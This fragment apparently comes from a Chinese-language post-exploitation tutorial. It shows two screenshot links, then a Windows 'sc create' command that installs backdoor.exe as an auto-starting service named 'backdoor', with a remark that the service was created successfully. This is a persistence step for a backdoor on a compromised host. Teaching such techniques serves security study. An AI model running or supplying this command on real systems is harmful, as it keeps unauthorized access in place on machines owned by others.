 sc create backdoor binpath= C:\Users\admin\Documents\backdoor.exe type= own start= auto displayname= backdoor查看服务,已经创建成功了
